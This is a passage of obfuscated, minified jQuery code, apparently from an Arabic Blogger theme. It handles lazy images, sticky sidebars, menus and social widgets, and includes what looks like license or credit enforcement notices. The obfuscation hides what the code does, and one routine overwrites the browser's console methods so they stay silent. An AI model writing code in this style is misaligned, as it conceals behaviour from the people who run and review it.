-769)}t[i(833,999)](t[u(2709,0,0,1638)],t[i(1977,3013)])?t[u(306,0,0,779)](f,t.tGeAv(n,this)):(_0x3faa15=r[i(713,1260)](_0x3ae7cb[i(1614,2422)]()[u(812,0,0,1366)],_0x49f597[i(1336,1389)+"Data"][u(711,0,0,1563)][i(1614,2025)]().top),_0x3acc2e[i(1078,1533)](i(500,1259),"static")[u(256,0,0,739)](r[i(1138,1301)],0)[u(1228,0,0,739)](r[i(1299,1356)],_0x448c88)[u(1667,0,0,739)](r.AVByx,r[u(-217,0,0,819)]).css(r[i(441,-36)],_0x3dc49e[i(1300,1416)]()).css(r[i(2248,2386)],i(1973,2567)))}))}),u[r(2411,1614,0,2360)])):(_0x384f6c.text(_0x58ef36[e(2528,1681,0,1026)]("_","")),_0x2113bf[e(2873,2897,0,3514)]()[e(2961,2198,0,3039)](_0x5cdf62.children(t[r(1303,2148,0,3059)])))})),this[c(1302,1925)]((function(){function r(n,t,r,e){return a(n-154,r-774,0,e)}var e,u,o=t.Jfxau(n,this);o[r(2660,0,2004,1024)]("src",o[(e=1682,u=1521,c(u,e-13))](t[r(3474,0,2578,2700)])),o.load((function(){var n,t;i[(n=595,t=1423,r(n-378,0,t-372,n))](f,o)})),this[r(1341,0,1342,1539)]&&f(o)}))}_0x46f5f9=!1}:_0x1ee7d8[e(1476,0,1255,1563)]()}(jQuery),i.qEcww(n,document).ready((function(){function t(n,t,r,e){return x(n-279,0,t-1520,e)}function r(n,t,r,e){return x(n-480,0,n-1501,e)}var e=function(n,t){return i[(r=884,e=1429,_0x1c84(e-632,r))](n,t);var r,e};i[r(2195,0,0,2595)](i[r(2035,0,0,2769)],i.eoBQN)?i[r(2369,0,0,3e3)](n,r(2635,0,0,2184)+t(1669,1398,0,1366))[r(2838,0,0,2482)+"rent"]():e(_0x55d809,t(2977,2937,0,2929))[r(3271,0,0,3695)]()})),n(document)[x(-971,0,-22,-474)]((function(){function t(n,t,r,e){return x(n-238,0,r-1149,e)}var r,e;o[t(2982,0,2441,2781)](n,o[t(2259,0,2294,2247)])[(r=1184,e=710,u(r-60,0,e,r- -585))]()})),window._gaq&&window[x(2074,0,1391,2314)].push([i[x(599,0,267,-252)],a]),window[u(906,0,2320,1527)]&&window[u(596,0,2269,1527)][x(-247,0,805,638)]&&window[x(1449,0,400,1315)][u(2855,0,987,1932)].go&&window[u(905,0,2154,1527)][u(972,0,870,1932)].go(),window[u(1819,0,1601,2129)+u(1954,0,2101,2214)]&&function(r){function e(n,t,r,e){return c(n-398,e,t-489,e-419)}n[e(918,106,0,-439)](t[e(349,1314,0,872)]+r+t.NuPUn)}(window[u(2817,0,1380,2129)+"rtname"]),window.FB&&window.FB[u(1367,0,2177,1435)]&&window.FB[x(1037,0,308,266)][u(2007,0,3436,2731)]&&(i[u(2141,0,3377,2698)](x(1812,0,1143,319),i[x(-823,0,95,235)])?window.FB.XFBML[u(2165,0,1640,2731)]():(_0x4d4cbd="",_0x5b71c6=o.coTyF,_0xa78e70="")),window[u(1972,0,1491,2471)]&&window[u(3410,0,2967,2471)].widgets&&window[x(2186,0,1344,929)][u(1425,0,1699,2437)][u(2753,0,1122,2091)]&&(i[x(1510,0,694,1067)](i[u(559,0,1192,1254)],x(1596,0,1362,1947))?window[x(1972,0,1344,2286)][x(1556,0,1310,837)][x(1315,0,964,1320)]():_0x407f0e[x(385,0,1391,744)].push([o[x(-994,0,79,592)],_0x45a244])),f[u(559,0,1051,1635)](x(1008,0,1137,395))[u(2515,0,3315,2897)](),f[u(1700,0,2415,1635)]("a")[x(282,0,1065,840)](),l=!1}))}function u(n,t,r,e){return _0xb32275(n-295,t,n-280,e-398)}function i(){function n(n,t,r,e){return u(e- -958,n,0,e-336)}function t(n,t,r,e){return c(n-356,e,t- -43,e-480)}return Math[t(-6,354,0,668)](x[t(43,163,0,1034)](),d[t(-641,163,0,607)](),document[n(1310,0,0,1423)+t(1309,973,0,769)][n(2506,0,0,1512)+"ht"])}function c(n,t,r,e){return _0xb32275(n-410,t,r- -1430,e-323)}function o(){function n(n,t,r,e){return u(t- -1646,e,0,e-221)}var r={DnPqH:function(n,r){return t.gASNK(n,r)},QBoSx:function(n,t){return n(t)}};function o(n,t,r,e){return c(n-186,r,n-533,e-456)}t.xkkhU(t.eegVd,t[o(470,0,441,252)])?r[o(826,0,659,1259)](_0x5cf646,r[n(0,-113,0,-821)](_0x4665bf,this)):t.toGpN(i)-(x[n(0,1280,0,1486)]()+x.height())<0&&(t[n(0,811,0,900)](t.LZuff,t.ZRYCv)?_0x4d6f67=_0x115b42[o(1707,0,1030,2173)](t[o(375,0,157,829)]):t[o(1297,0,1586,1365)](e))}t[u(2778,1917,1918,3059)](r,this,(function(){function n(n,t,r,e){return u(r- -1264,t,r-449,e-294)}var e,i={iBFJh:function(n,r){return t[(e=1540,u=1955,_0x1c84(u-161,e))](n,r);var e,u},PvBGm:function(n,t){return n(t)},VKPPk:t[o(1728,1937,2511,2990)],yoCjR:t.UxOuw,DtGNA:function(n,r){return t[(e=-278,u=-183,i=-996,o(e-400,u- -19,i,i-395))](n,r);var e,u,i}};try{if(t[n(0,614,474,-233)]===t.IMyzX)e=t[o(46,952,1615,669)](Function,t[o(-1250,-154,783,-281)](t[n(0,289,84,-545)](t.fZIlU,t[o(-417,94,287,-438)]),");"))();else i[o(-180,29,764,-816)](_0x53e3ee,i.iBFJh(_0x571395,this))}catch(r){t[o(785,959,155,1508)](o(822,576,928,141),n(0,-10,814,-33))?e=window:i[n(0,2408,2110,1941)](_0x3d8fc5,_0x2fe0e0)&&(_0x44189a[o(2965,1975,941,2710)][o(1177,634,1467,864)](i[n(0,1835,1140,926)]),_0x300f68.classList[o(-289,187,-313,-330)](i[o(669,1234,1101,479)]))}function o(n,t,r,e){return c(n-313,r,t-208,e-272)}for(var a=e[o(1412,651,1478,909)]=e.console||{},f=[o(-846,-196,330,-34),t.ddPLf,t.dkSjz,t[n(0,-233,96,-789)],t[o(1708,998,358,537)],t[n(0,660,951,192)],"trace"],s=0;t[n(0,250,524,950)](s,f[o(-210,562,-474,630)]);s++)if(t[n(0,-1007,26,45)](n(0,663,1463,2548),t[n(0,1223,513,-341)]))for(var l="5|1|4|2|3|0"[n(0,1358,1228,2190)]("|"),x=0;;){switch(l[x++]){case"0":a[d]=p;continue;case"1":var d=f[s];continue;case"2":p[n(0,1551,1240,218)]=r[o(-785,312,1323,-758)](r);continue;case"3":p[o(1457,1520,1655,2444)]=v[n(0,1783,1758,1853)][n(0,770,550,-522)](v);continue;case"4":var v=a[d]||p;continue;case"5":var p=r[n(0,998,2095,1061)+"r"].prototype[n(0,918,550,-543)](r);continue}break}else{var h={XlERQ:function(t,r){return i[(e=1096,u=1865,n(0,e,u-395,u-248))](t,r);var e,u},chHCm:i[o(1606,902,1823,1585)]};_0x5ccf1e[o(1990,1334,892,1244)+o(2404,1765,1026,2479)](".holder")[n(0,455,1384,2449)]((function(t){function r(n,t,r,e){return o(n-162,e-1038,n,e-284)}function e(t,r,e,u){return n(0,e,t-556,u-216)}h.XlERQ(_0x21307c,t)&&(t[r(3140,0,0,3013)][r(2230,0,0,1672)](h[e(1423,0,1414,705)]),t[r(4083,0,0,3013)][e(981,0,564,717)]("loded"))}))}}))();var a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else 